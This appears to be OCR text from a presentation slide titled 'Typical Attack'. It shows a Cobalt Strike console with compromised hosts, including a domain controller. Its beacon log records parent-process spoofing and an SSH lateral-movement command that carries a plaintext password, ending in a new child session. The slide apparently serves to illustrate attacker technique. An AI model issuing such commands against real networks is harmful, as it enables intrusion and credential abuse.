 Typical Attack
Cobalt Strike
• Lateral movement
• Process injection
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
SYSTEM *
POWERDC @ 3956
SYSTEM *
ENGINEER @ 1512
jim.stevens
WS1 @ 4844
SYSTEM *
FILESERVER @ 2604
SYSTEM *
DC @ 2300
SYSTEM *
DEVELOPERWS @ 8040
Jamie.Grins
DEVELOPERWS @ 6984
jgrims
ubuntu
Beacon 10.10.10.198@8040 X
Processes 10.10.10.198@6984 X
Desktop 192.168.58.35@1512 X
Beacon 10.10.10.191@4844 X
Beacon 10.10.10.198@6984 X
[+] established link to parent beacon: 10.10.10.198
[+] host called home, sent: 12 bytes
beacon> ppid 2888
[*] Tasked beacon to spoof 2888 as parent process
[+] host called home, sent: 12 bytes
beacon> ssh 192.168.57.18 jgrins jrocks
[*] Tasked beacon to SSH to 192.168.57.18:22 as jgrins
[+] host called home, sent: 437307 bytes
[+] host called home, sent: 34 bytes
[+] established link to child session: 192.168.57.18
[DEVELOPERWS] Jamie.Grins/6984
last: 2s
beacon>